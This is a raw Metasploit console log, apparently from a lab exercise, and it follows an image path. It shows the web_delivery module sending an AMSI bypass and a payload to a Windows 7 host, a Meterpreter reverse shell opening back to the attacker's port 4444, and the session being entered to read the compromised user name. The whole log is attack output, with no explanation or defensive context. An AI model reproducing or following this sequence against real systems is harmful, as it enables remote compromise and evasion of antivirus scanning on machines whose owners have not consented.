 msf6 exploit(multi/script/web_delivery) >
[*] 192.168.31.221   web_delivery - Delivering AMSI Bypass (1402 bytes)
[*] 192.168.31.221   web_delivery - Delivering Payload (3696 bytes)
[*] Sending stage (200262 bytes) to 192.168.31.221
[*] Meterpreter session 1 opened (192.168.31.118:4444 → 192.168.31.221:49263 ) at 2022-08-16 17:31:40 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x64/windows  DEMO\douser @ TESTWIN7-PC  192.168.31.118:4444 → 192.168.31.221:49263  (192.168.31.221)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DEMO\douser
meterpreter >